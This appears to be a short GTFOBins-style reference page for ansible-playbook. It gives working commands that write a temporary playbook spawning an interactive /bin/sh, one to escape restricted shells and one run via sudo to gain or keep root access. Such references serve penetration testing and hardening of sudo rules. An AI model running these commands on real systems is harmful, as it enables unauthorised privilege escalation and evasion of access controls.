 .. / ansible-playbook Star 5,038
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
ansible-playbook $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF